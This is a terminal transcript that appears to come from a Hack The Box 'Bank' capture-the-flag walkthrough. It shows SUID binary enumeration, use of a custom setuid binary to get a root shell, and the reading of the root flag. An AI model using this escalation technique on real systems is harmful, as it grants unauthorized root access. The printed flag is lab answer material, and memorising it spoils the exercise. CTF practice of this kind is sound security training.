 www-data@bank:/tmp$ find / -perm -u=s 2>/dev/null
/var/htb/bin/emergency
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/traceroute6.iputils
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/bin/ping
/bin/ping6
/bin/su
/bin/fusermount
/bin/mount
/bin/umount
www-data@bank:/tmp$ file /var/htb/bin/emergency
/var/htb/bin/emergency: setuid ELF 32-bit LSB  shared object, Intel 80386,
tripped
www-data@bank:/tmp$ ls -al /var/htb/bin/emergency
-rwsr-xr-x 1 root root 112204 Jun 14  2017 /var/htb/bin/emergency
www-data@bank:/tmp$ /var/htb/bin/emergency
# whoami
root
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
d5be56adc67b488f81a4b9de30c8a68e
#